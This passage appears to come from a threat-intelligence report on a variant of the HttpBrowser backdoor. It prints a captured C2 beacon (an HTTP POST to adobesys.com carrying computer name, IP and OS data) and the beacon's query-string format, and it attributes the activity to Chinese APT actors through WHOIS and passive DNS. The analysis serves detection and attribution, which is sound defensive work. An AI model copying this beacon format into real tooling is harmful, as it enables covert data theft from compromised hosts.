Several variants of the HttpBrowser backdoor exist; however, in this particular sample beaconing network traffic stands out as the telltale “HttpBrowser/1.0” User-Agent string is replaced with “Mozilla/5.0 (Windows; U; Windows NT 5.2) Gecko/%lu Firefox/3.0.1”, where %lu is a format modifier that appends an unsigned long numerical data type to the user-agent string.
POST /result?11998801 HTTP/1.1 Content-Type: application/x-www-form-urlencoded Cache-Control: no-cache User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2) Gecko/61308 Firefox/3.0.1 Host: adobesys.com Content-Length: 116 Connection: Keep-Alive computer= [ ]&lanip= &uid=7f494f7f4b031223fbad1327e31d25ea&os=6,1,32&relay=2&data=
The malware sends system information using the query string “computer=<COMPUTER NAME>&lanip=<LAN IP>&uid=<Unique ID>&os=<OS VERSION>&relay=<RELAY NUMBER>&data=<DATA>”
Infrastructure: Adobesys[.]com and a familiar registrant
THREATCONNECT
DASHBOARD BROWSE ANALYZE SPACES ▾ CREATE ▾ IMPORT ▾
▾ TC
🔍
Director 👥 SUBSCRIBER COMMUNITY
⚲ adobesys.com
↗ NEW PIVOT
🗑 DELETE
Overview Tasks Activity DNS Whois Associations Sharing Spaces
Whois
| Date ↕ | Registrant ↕ | Created ↕ | Updated ↕ | Expires ↕ | Contacts | |
| --- | --- | --- | --- | --- | --- | --- |
| 05-09-2016 | GODADDY.COM, LLC | 11-03-2013 | 10-23-2014 | 11-03-2017 | Registrant: li ning guangdongsheng guangzhoushi Alabama UNITED STATES li2384826402@yahoo.com 4805429751 Administrative: li ning guangdongsheng guangzhoushi Alabama UNITED STATES li2384826402@yahoo.com 4805429751 Technical: li ning guangdongsheng guangzhoushi Alabama UNITED STATES li2384826402@yahoo.com 4805429751 | ☰ |
Leveraging ThreatConnect’s WHOIS function, we identified the malware’s hardcoded command and control domain adobesys[.]com was registered by the Chinese domain reseller and mass registrant, li2384826402[@]yahoo[.]com. This email address is infamous for registering domains used in the DEEP PANDA-attributed Anthem and OPM attacks in 2015, and provides additional evidence tying this HttpBrowser activity to Chinese APT actors.
Using ThreatConnect’s Farsight Passive DNS integration, we can identify the adobesys[.]com domain was hosted at two IP addresses — 173.231.11[.]24 and 185.92.222[.]81 — while the domain most likely was operational. One other domain,
3/6